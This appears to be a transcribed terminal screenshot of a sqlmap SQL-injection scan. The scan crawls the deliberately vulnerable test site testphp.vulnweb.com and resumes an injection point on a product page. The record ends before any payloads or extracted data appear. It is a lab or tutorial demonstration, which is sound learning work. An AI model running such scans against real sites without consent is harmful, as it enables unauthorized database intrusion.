 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/ --crawl 3 --batch --threads 5
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:01:11 /2023-05-06/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[12:01:11] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/'
[12:01:11] [INFO] searching for links with depth 1
[12:01:12] [INFO] searching for links with depth 2
[12:01:12] [INFO] starting 5 threads
[12:01:14] [INFO] 12/13 links visited (92%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
[12:01:15] [INFO] searching for links with depth 3
[12:01:15] [INFO] starting 5 threads
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[12:01:18] [INFO] found a total of 10 targets
[1/10] URL:
GET http://testphp.vulnweb.com/listproducts.php?cat=1
do you want to test this URL? [Y/n/q]
> Y
[12:01:18] [INFO] testing URL 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[12:01:18] [INFO] resuming back-end DBMS 'mysql'
[12:01:18] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05062023_1201pm.csv' as the CSV results file in multiple targets mode
[12:01:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---